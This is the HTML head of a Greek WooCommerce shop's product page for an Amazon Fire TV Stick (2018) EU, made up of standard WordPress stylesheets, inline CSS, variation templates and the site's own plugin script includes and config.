

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/amazon-fire-tv-stick-2018-eu/
body_size: 37026
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Amazon Fire TV Stick (2018) EU &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Famazon-fire-tv-stick-2018-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Famazon-fire-tv-stick-2018-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
